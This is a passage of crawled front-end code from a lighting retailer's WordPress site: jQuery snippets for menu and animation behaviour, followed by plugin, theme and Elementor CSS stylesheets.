	
	
// jQuery(window).on('scroll', function() {
jQuery(document).ready(function() {
  var time = 0;
  jQuery('.filter-main .col:nth-child(1)').each(function() {
    var leftElement = jQuery(this);
    if (leftElement.offset().top < (jQuery(window).scrollTop() + jQuery(window).height())) {
      // Add your animation class with a delay and set animation-duration
      setTimeout(function() {
        leftElement.addClass('animated-slow fadeInLeft visible').css('animation-duration', '2s'); // Adjust the duration as needed
      }, time);
      time += 200; // Adjust the delay duration as needed
    }
  });
});		
	
// jQuery(window).on('scroll', function() {
	jQuery(document).ready(function() {

  var righttime = 0;
  jQuery('.filter-main .col:nth-child(2)').each(function() {
    var rightElement = jQuery(this);
    if (rightElement.offset().top < (jQuery(window).scrollTop() + jQuery(window).height())) {
      // Add your animation class with a delay and set animation-duration
      setTimeout(function() {
        rightElement.addClass('animated-slow fadeInRight visible').css('animation-duration', '2s'); // Adjust the duration as needed
      }, righttime);
      righttime += 200; // Adjust the delay duration as needed
    }
  });
});	
		
	
	});
	
jQuery(document).ready(function() {
	jQuery('#spec_sec a').attr('href','javascript:;');
	


});
	
</script>



<!-- Elementor Custom-Code #13327 -->


<script>
jQuery(document).ready(function(){
	
	jQuery(".blog #content").each(function(){
    jQuery(this).find('.post-7820,.post-7621,.post-7612,.post-7103').wrapAll('<div class="blog-parent-first" />');
});
	
	jQuery(".blog #content").each(function(){
    jQuery(this).find('.post-7080,.post-5620,.post-685,.post-683 ').wrapAll('<div class="blog-parent-second" />');
});
	
});

</script>

<!-- Remove href from menu -->

<script>
jQuery(document).ready(function(){
    jQuery('.menu-item-10660 > .sub-menu > li > a').removeAttr('href');
	
		 jQuery('.section-color:visible').each(function(index){
    if(index % 2 === 0){
        jQuery(this).find('.elementor-background-overlay').css({'background-color':'#747C68', 'opacity': 0.1});
    } else {
        jQuery(this).find('.elementor-background-overlay').css('background-color', '#fff');
    }
});
});
</script>

<!-- mega menu click on ipad pro -->

<script>
    // Check if the viewport width is less than or equal to 1024 pixels
    if (window.innerWidth <= 1024) {
       jQuery('ul.sub-menu li').attr('expand', 'true');
 			 jQuery('ul.sub-menu li').click(function(event) {
    	if (jQuery(this).attr('expand') === 'true') {
      event.preventDefault();
      jQuery(this).attr('expand', 'false');
    } else {
      return true;
    }
  });
  jQuery('ul.sub-menu li a').click(function(event) {
    if (jQuery(this).parent().attr('expand') === 'false') { 
      return true;
    } else {
      event.preventDefault();
    }
  });
    }

// 	setInterval(function() {
//     var submenu = jQuery(".menu-item-17364 > .sub-menu");
//     var hasVisibleSubMenu = false;

//     // Iterate through each `li` to check if any `.sub-menu` is visible
//     submenu.find("li").each(function() {
//         if (jQuery(this).find(".sub-menu").css('display') === 'block') {
//             hasVisibleSubMenu = true;
//             return false; // Exit the loop early if a visible sub-menu is found
//         }
//     });

//     // Apply the appropriate CSS based on the visibility of the sub-menus
//     if (hasVisibleSubMenu) {
//         submenu.css("overflow-y", "");
//     } else {
//         submenu.css("overflow-y", "scroll");
//     }
// }, 500);

	
	setInterval(function(){
if(jQuery("#model-sec1 .model-wrapper").length == 0){
    jQuery("#model-sec1").hide()
}
},100)
</script>

<script>
jQuery(function($){

    // Delay script execution if needed (set to 0 for instant)
    setTimeout(function() {

        if ($('#wpadminbar').length && $('#mob_header').length) {

            function adjustHeader(){

                var w = window.innerWidth;
                var scrollTop = $(window).scrollTop();

                // <= 600px: scroll behavior
                if (w <= 600) {
                    if (scrollTop > 0) {
                        $('#mob_header').css('top', '0px');
                    } else {
                        $('#mob_header').css('top', '30px');
                    }
                }

                // 601px – 1024px: always 30px, no scroll behavior
                else if (w > 600 && w <= 1024) {
                    $('#mob_header').css('top', '30px');
                }

                // > 1024px: remove inline styling
                else {
                    $('#mob_header').css('top', '');
                }
            }

            // Trigger adjustHeader on scroll + resize
            $(window).on('scroll resize', adjustHeader);
            adjustHeader();
        }

    }, 0); // change to 2000 for 2 sec delay

});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tivolilighting.com/wp-content/plugins/custom-image-menu/css/custom-image.css?ver=1769662937.4647
body_size: 1187
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

.logged-in-margin {
    margin-top: 32px !important;
}

#mega_menu #menu-1-da518a7 > li{
	padding:10px 0px 5px 0px;
}
/* Hide all submenus initially */
.mega_menu .menu-item .sub-menu {
    /*display: none;*/
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 999;
}

/* Ensure submenus are positioned correctly */
#mega_menu  .menu-item {
    position: unset;
}

/* Example styles for the mega menu */
/*.mega_menu .menu-item .sub-menu {
    display: block;
}*/

.mega_menu .sub-menu .sub-menu {
	top: 0% !important;height: 100% !important;
} 

.mega_menu .sub-menu{
	border-left:1px solid #d6d2c4 !important;
	border-bottom:1px solid #d6d2c4 !important;
	background-color:#fff  !important;
}

.mega_menu .master_img {
	display: none;
}

.menu-item:hover .master_img {
	display:block;
/* 	animation: fadeIn 1s ease-in-out; */
}

.mega_menu .master_img img{
	position:absolute;
	max-width:revert !important; 
/* 	width:510px; */
	top: 0px !important;
	left:0px !important;
	border: 1px solid #d6d2c4 !important;
	height:470px;
/* 	width:100%; */
}

.mega_menu .master_img img:hover{
	opacity:revert !important;
  box-shadow:revert !important;
}

.mega_menu a{
    font-size: 20px !important;
    color: #fff !important;
}

.mega_menu .master_img{
    position: absolute;
    width:500px;
	top:100% !important;
	padding:0px !important;
	margin:0px !important;
}
.mega_menu > a{
    white-space: nowrap !important;
    font-family: "Plus Jakarta Sans", Sans-serif;
    font-size: 15px !important;
    font-weight: 700;
	padding:13px 15px !important;
}
.mega_menu .sub-menu{
    padding: 5px 0px !important;
    /*width:11em !important;	
    min-width: 140px !important;*/	
}

/* .sub-menu{
	border-right: 1px solid #d6d2c4 !important;
} */
.mega_menu .sub-menu li{
	border-bottom:1px solid #fff !important;
   line-height: 0.6em !important;
    padding: 2px 8px 8px 10px !important;
	break-inside: avoid !important;
}

.mega_menu .sub-menu .top_txt{
    font-family: "Plus Jakarta Sans", Sans-serif;
    font-size: 14px !important;
    font-weight: 700 !important;
    padding: 0px !important;
    border:none !important;
	color:#23272a !important;
	white-space:nowrap!important;
}
.mega_menu .sub-menu .under_txt{
	font-family: "Plus Jakarta Sans", Sans-serif;
    font-size: 11px !important;
    font-weight: 600 !important;
	padding: 0px  !important;
	color:#6c757d !important;
	line-height: 1.0em !important;
	margin:0px !important;
	border:none !important;
}

.mega_menu .hover_active > div.under_txt{
	color: #fff !important;
}

.mega_menu .sub-menu li:hover{
    background-color: #737c68 !important;
	border-bottom:1px solid #fff !important;
}
.mega_menu .sub-menu li:hover > a.top_txt{
    color: #fde164 !important;
}
.mega_menu .sub-menu li:hover > div.under_txt{
    color: #fff !important;
}



/*.mega_menu .sub-menu a:hover > span{
	border-left: 10px solid transparent !important;
}*/

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.mega_menu .active {
    display: block !important;
/* 	animation: fadeIn 3s ease-in-out; */
}

.menu-item {
	cursor:pointer !important;
}

.hover_top{
	font-family:"Roboto",sans-serif !important;
}

@media (max-width:767px) {
    .master_img{
        display: none;
    }
    .hover_title , .hover_dis{
        display: none;
    }
}

.mega_menu .sub-menu, .mega_menu .master_img {
    min-height: 470px !important;
}

.mega_menu .sub-menu{
    height:auto;
}

.mega_menu .master_img {
    height: auto;
}
.elementor-nav-menu > li > a{
    color: #FFFFFF;
    fill: #FFFFFF;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: "Plus Jakarta Sans", Sans-serif;
/*     font-size: 18px; */
    font-weight: 700;
}

.hover_active{
	background-color: #737c68 !important;
	border-bottom:1px solid #fff !important;
}

.mega_menu .hover_active > a.top_txt{
    color: #fde164 !important;
	font-weight:800;
}
.mega_menu .hover_active > a.under_txt{
    color: #fff !important;
	font-weight:800;
}
li.mega_menu{
	padding:10px 0px 5px 0px;
}
@media(max-width:1235px){
	.mega_menu > a{
		padding: 13px 5px !important;
	}
	
}


 

/*.mega_menu .master_submenu > ul.sub-menu{
	left:0px !important;
}*/



/* Custom fields

.menu-img-block{ width: 130px; margin: 3px; position: relative; margin-top: 25px; }
.menu-actions{ position: absolute; top: -17px; right: 0px; width: 100%; text-align: right; }
.menu-actions li{ display: inline-block;}
.menu-actions li a  { display: inline-block; }
.menu-actions li a img { max-width: 100%; max-height: 100%; }
.close{ color: #24292d; font: 30px/100% arial, sans-serif; cursor: pointer; top: -14px; }
.edit-icon{ background: url('../images/edit-icon.svg') no-repeat center center/cover ; display: block; height: 30px; }
.delete-icon{ background: url('../images/delete-icon.svg') no-repeat center center/cover ; display: block; height: 30px; }
.menu-actions .fa-pen {padding: 5px;background: green;border-radius: 4px;color: #fff;}
.menu-actions .fa-trash {padding: 5px;background: red;border-radius: 4px;color: #fff;}
.menu-image{margin-top: 12px;}
.menu-img p {font-size: 14px;font-weight: 600;color: #2271b1;text-transform: uppercase;}  */


--- FILE ---
content_type: text/css
request_url: https://tivolilighting.com/wp-content/plugins/lhg_video_slider/assets/css/frontend/vidslider_main_css.css?ver=0.46484400%201769662937
body_size: 1463
content:
/** video slider **/
@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700&display=swap');
/*.videoslider_temp{
	width:100% !important;
	max-width:100% !important;
	margin:0px !important;
	overflow:hidden;
}*/
#Lhg_Video_Slider {
    background: #fff;
    padding: 20px;
    margin-top: 10px;    
 }
.video_imgsec video{
	/* height:100% !important; */
	width:100% !important;
}
.video_imgsec{
	position:relative;
}
#showallcont .video_imgsec video, #showallcont .video_imgsec img{
	width:100%;
	height:100%;
	object-fit: cover;
	object-position: top center;
}
.custom_slide .videopost_cont h6, .custom_slide .videopost_cont h5, .custom_slide .videopost_cont h4, .custom_slide .videopost_cont h3, .custom_slide .videopost_cont h2, .custom_slide .videopost_cont h1{
	font-family: "Muli", Sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	font-style: normal;
	text-decoration: none;
	line-height: 1.2em;
	color: #fff;
	text-shadow: 5px 5px 10px #00000075;
}
.custom_slide .videopost_cont p{
	font-family: "Muli", Sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	font-style: normal;
	text-decoration: none;
	line-height: 1.2em;
	letter-spacing: 1px;
	color: #fff;
}
.custom_slide .videopost_cont a {
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	font-style: normal;
	text-decoration: none;
	letter-spacing: 0px;
	border-radius: 0px;
	background-color: #99B1B6;
	border-color: #99B1B6;
	color: #fff;
	padding: 12px 24px;
	cursor: pointer;
	display: inline-block;
	margin-top: 10px;
	box-shadow: 0px 0px 10px 1px #00000075;
}
.custom_slide .videopost_cont .videopost_cont_inner { padding: 20px;}
.custom_slide .videopost_cont button {
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	font-style: normal;
	text-decoration: none;
	letter-spacing: 0px;
	border-radius: 0px;
	color: #fff;
	background-color: #99B1B6;
	border-color: #99B1B6;
	padding: 12px 24px;
	cursor: pointer;
	display: inline-block;
	margin-top: 10px;
}
.custom_slide .videopost_cont{
	position: absolute;
	top: 0;
	text-align: center;
	font-family: "Muli", Sans-serif;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	margin: auto;
}
.custom_slide .slick-dots li button:before{
	content:'' !important;
	width:12px;
	height:12px;
	background-color:#fff;
	border-radius: 25px;
	opacity:1 !important;
}
.custom_slide .slick-dots .custom_slide.active button:before{
	background-color:#87a3a9;
}
.custom_slide .slick-dots{
	bottom:30px !important;
}
.custom_slide .slick-dots li{
	margin:0px 2px !important;
}


/** Text Animation **/

@-webkit-keyframes fadeInUpSD {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpSD {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpSD {
  -webkit-animation-name: fadeInUpSD;
  animation-name: fadeInUpSD;
}

.custom_slide.active .videopost_cont {
  animation-name: fadeInUpSD;
  animation-duration: 3.25s;
  opacity: 1;
  width: 100%;
}
/*
.videoslider_temp .slick-arrow::before {
	font-size: 30px;
}
.videoslider_temp .slick-dots li button:focus, .videoslider_temp .slick-dots li button:hover {box-shadow: unset;}
.videoslider_temp .slick-arrow {background: unset !important; z-index: 99;}
.videoslider_temp .slick-prev {left: 25px;}
.videoslider_temp .slick-next {right: 25px;}
/* Text Animation End **/

/* @media(max-width:1500px){
	.videopost_cont{
		top:270px;
	}
}
@media(max-width:1300px){
	.videopost_cont{
		top:200px;
	}
}
@media(max-width:900px){
	.videopost_cont{
		top:150px;
	}
}
@media(max-width:767px){
	.videopost_cont{
		top:100px;
	}
}
@media(max-width:600px){
	.videopost_cont{
		top:90px;
	}
}
@media(max-width:500px){
	.videopost_cont{
		top:80px;
	}
} * /
@media(max-width:767px){
	#showallcont .video_imgsec video, #showallcont .video_imgsec img{
		height:100%;
	}
}
/* @media(max-width:480px){
	.videoslider_temp .slick-dots{
		bottom:15px !important;
	}
	.videoslider_temp .slick-dots li button:before{
		width:12px;
		height:12px;
	}
}
@media(max-width:430px){
	.videopost_cont{
		top:50px;
	}
} */
/*New*/
.slider-body{
	font-size: 62.5%;
	height: 100%;
	overflow: hidden;
  }
  
  .slider-body {
	background: #000;
  }
  
  svg {
	display: block;
	overflow: visible;
  }
  
  .slider-container {
	position: relative;
	height: 100%;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
			user-select: none;
	cursor: grab;
  }
  .slider-container:active {cursor: grabbing;}
  .slider-control {
	z-index: 2;
	position: absolute;
	top: 50%;
	width: 25px;
	height: 25px;
	transition: opacity 0.3s;
	will-change: opacity;
	opacity: 0.5;
	font-size: 25px;
	color: #b7d4db;
  }
  .slider-control.inactive{
	cursor: auto;
	opacity: 0;
  }
  .slider-control:not(.inactive):hover {
	opacity: 1;
	cursor: pointer;
  }
  .slider-control.left {
	left: 25px;
	text-align: left;

	/*background: linear-gradient(to right, rgba(0, 0, 0, 0.18) 0%, rgba(0, 0, 0, 0) 100%);*/
  }
  .slider-control.right {
	right: 25px;
	text-align: right;
	/*background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.18) 100%);*/
  }
  
  .slider-pagi {
	position: absolute;
	z-index: 3;
	left: 50%;
	bottom: 1.5rem;
	transform: translateX(-50%);
	font-size: 0;
	list-style-type: none;
	margin-bottom:0px!important;
  }
  .slider-pagi__elem {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 20px;
	height: 20px;
	margin: 0 0.5rem;
	border-radius: 50%;
	border: 2px solid #b7d4db;
	cursor: pointer;
  }
  .slider-pagi__elem:before {
	content: "";
	position: absolute;
	left: 50%;
	top: 50%;
	width: 10px;
	height: 10px;
	background: #b7d4db;
	border-radius: 50%;
	transition: transform 0.3s;
	transform: translate(-50%, -50%) scale(0);
  }
  .slider-pagi__elem.active:before, .slider-pagi__elem:hover:before {
	transform: translate(-50%, -50%) scale(1);
  }
  
  .slider {
	z-index: 1;
	position: relative;
	height: 100%;
  }
  .slider.animating {
	transition: transform 0.5s;
	will-change: transform;
  }
  .slider.animating .slide__bg {
	transition: transform 0.5s;
	will-change: transform;
  }
  
  .custom_slide {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
  }
  .custom_slide.active .slide__overlay,
  .custom_slide.active .slide__text {
	opacity: 1;
	transform: translateX(0);
  }
  .slide__bg {
	position: absolute;
	top: 0;
	left: -50%;
	width: 100%;
	height: 100%;
	background-size: cover;
	will-change: transform;
  }
  .bgVid{object-fit: cover;object-position: center;height:100%!important;width:100%;}
  .videopost_cont {
	  position: absolute;
	  top: 35%;
	  text-align: center;
  }
/** video slider **/

--- FILE ---
content_type: text/css
request_url: https://tivolilighting.com/wp-content/themes/ample-child/style.css?ver=6.9
body_size: -153
content:
/* 
Theme Name:		 Ample Child
Theme URI:		
Description:	 Ample Child is a child theme of Ample
Author:			 Ample
Author URI:		 
Template:		 ample
Version:		 1.0.0
Text Domain:	 ample-child
*/


/*
    Add your custom styles here
*/
#edittag {
    max-width: 1500px !important;
}
@media(max-width:767px){
			.Main_Category_Listing .Main_Cat_Item .Main_Cat_Item_Title {
    font-size: 3.5vw !important;
}
}



--- FILE ---
content_type: text/css
request_url: https://tivolilighting.com/wp-content/uploads/elementor/css/post-20318.css?ver=1769602444
body_size: 2542
content:
.elementor-20318 .elementor-element.elementor-element-e33ba34:not(.elementor-motion-effects-element-type-background), .elementor-20318 .elementor-element.elementor-element-e33ba34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-20318 .elementor-element.elementor-element-e33ba34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 3% 0% 3%;}.elementor-20318 .elementor-element.elementor-element-e33ba34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20318 .elementor-element.elementor-element-1e4c8d1 > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-20318 .elementor-element.elementor-element-94cac4d{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-b9ec066.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-b9ec066.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-b9ec066 > .elementor-element-populated{padding:10px 0px 15px 0px;}.elementor-20318 .elementor-element.elementor-element-208fc81{text-align:start;}.elementor-20318 .elementor-element.elementor-element-208fc81 img{width:100%;max-width:51%;}.elementor-20318 .elementor-element.elementor-element-9bca1c0{--grid-template-columns:repeat(0, auto);bottom:-28px;--icon-size:13px;--grid-column-gap:8px;--grid-row-gap:20px;}.elementor-20318 .elementor-element.elementor-element-9bca1c0 .elementor-widget-container{text-align:left;}body:not(.rtl) .elementor-20318 .elementor-element.elementor-element-9bca1c0{left:0px;}body.rtl .elementor-20318 .elementor-element.elementor-element-9bca1c0{right:0px;}.elementor-20318 .elementor-element.elementor-element-9bca1c0 .elementor-social-icon{background-color:#000000;--icon-padding:0.6em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-20318 .elementor-element.elementor-element-9bca1c0 .elementor-social-icon i{color:#FFFFFF;}.elementor-20318 .elementor-element.elementor-element-9bca1c0 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-20318 .elementor-element.elementor-element-9bca1c0 .elementor-social-icon:hover{background-color:#fbe365;border-color:#000000;}.elementor-20318 .elementor-element.elementor-element-9bca1c0 .elementor-social-icon:hover i{color:#000000;}.elementor-20318 .elementor-element.elementor-element-9bca1c0 .elementor-social-icon:hover svg{fill:#000000;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-998f2e4.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-20318 .elementor-element.elementor-element-998f2e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-20318 .elementor-element.elementor-element-998f2e4 > .elementor-element-populated{padding:10px 10px 20px 10px;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9 .elementor-icon-wrapper{text-align:center;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9.elementor-view-stacked .elementor-icon{background-color:#FFE263;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9.elementor-view-framed .elementor-icon, .elementor-20318 .elementor-element.elementor-element-4ccbfe9.elementor-view-default .elementor-icon{color:#FFE263;border-color:#FFE263;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9.elementor-view-framed .elementor-icon, .elementor-20318 .elementor-element.elementor-element-4ccbfe9.elementor-view-default .elementor-icon svg{fill:#FFE263;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-menu-toggle{margin:0 auto;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu .elementor-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:5px;padding-bottom:5px;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--main .elementor-item:focus{color:#fbe365;fill:#fbe365;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a, .elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown{background-color:#000000EB;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a:hover,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a:focus,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-menu-toggle:hover,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-menu-toggle:focus{color:#fbe365;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a:hover,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a:focus,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown .elementor-item, .elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:27px !important;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-3a6d9e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-3a6d9e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-3a6d9e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-20318 .elementor-element.elementor-element-3a6d9e8 > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-20318 .elementor-element.elementor-element-68571ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-55f0820 .elementor-icon-wrapper{text-align:center;}.elementor-20318 .elementor-element.elementor-element-55f0820.elementor-view-stacked .elementor-icon{background-color:#FFE263;}.elementor-20318 .elementor-element.elementor-element-55f0820.elementor-view-framed .elementor-icon, .elementor-20318 .elementor-element.elementor-element-55f0820.elementor-view-default .elementor-icon{color:#FFE263;border-color:#FFE263;}.elementor-20318 .elementor-element.elementor-element-55f0820.elementor-view-framed .elementor-icon, .elementor-20318 .elementor-element.elementor-element-55f0820.elementor-view-default .elementor-icon svg{fill:#FFE263;}.elementor-20318 .elementor-element.elementor-element-4427596 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-4427596:not(.elementor-motion-effects-element-type-background), .elementor-20318 .elementor-element.elementor-element-4427596 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-20318 .elementor-element.elementor-element-4427596{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 03% 0% 03%;}.elementor-20318 .elementor-element.elementor-element-4427596 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-7773af1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-7773af1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-7773af1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-3efef61 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-3efef61{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-4a4b700.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-4a4b700.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-4a4b700 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-c172d36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-c172d36{text-align:start;}.elementor-20318 .elementor-element.elementor-element-c172d36 img{width:60%;max-width:100%;}.elementor-20318 .elementor-element.elementor-element-b56e6e7{--grid-template-columns:repeat(0, auto);bottom:-28px;--icon-size:13px;--grid-column-gap:8px;--grid-row-gap:20px;}.elementor-20318 .elementor-element.elementor-element-b56e6e7 .elementor-widget-container{text-align:left;}body:not(.rtl) .elementor-20318 .elementor-element.elementor-element-b56e6e7{left:0px;}body.rtl .elementor-20318 .elementor-element.elementor-element-b56e6e7{right:0px;}.elementor-20318 .elementor-element.elementor-element-b56e6e7 .elementor-social-icon{background-color:#000000;--icon-padding:0.6em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-20318 .elementor-element.elementor-element-b56e6e7 .elementor-social-icon i{color:#FFFFFF;}.elementor-20318 .elementor-element.elementor-element-b56e6e7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-20318 .elementor-element.elementor-element-b56e6e7 .elementor-social-icon:hover{background-color:#fbe365;border-color:#000000;}.elementor-20318 .elementor-element.elementor-element-b56e6e7 .elementor-social-icon:hover i{color:#000000;}.elementor-20318 .elementor-element.elementor-element-b56e6e7 .elementor-social-icon:hover svg{fill:#000000;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20318 .elementor-element.elementor-element-4f7f607 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-ab55b4a .elementor-icon-wrapper{text-align:center;}.elementor-20318 .elementor-element.elementor-element-ab55b4a.elementor-view-stacked .elementor-icon{background-color:#FFE263;}.elementor-20318 .elementor-element.elementor-element-ab55b4a.elementor-view-framed .elementor-icon, .elementor-20318 .elementor-element.elementor-element-ab55b4a.elementor-view-default .elementor-icon{color:#FFE263;border-color:#FFE263;}.elementor-20318 .elementor-element.elementor-element-ab55b4a.elementor-view-framed .elementor-icon, .elementor-20318 .elementor-element.elementor-element-ab55b4a.elementor-view-default .elementor-icon svg{fill:#FFE263;}.elementor-20318 .elementor-element.elementor-element-da518a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu .elementor-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:5px;padding-bottom:5px;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--main .elementor-item.highlighted,
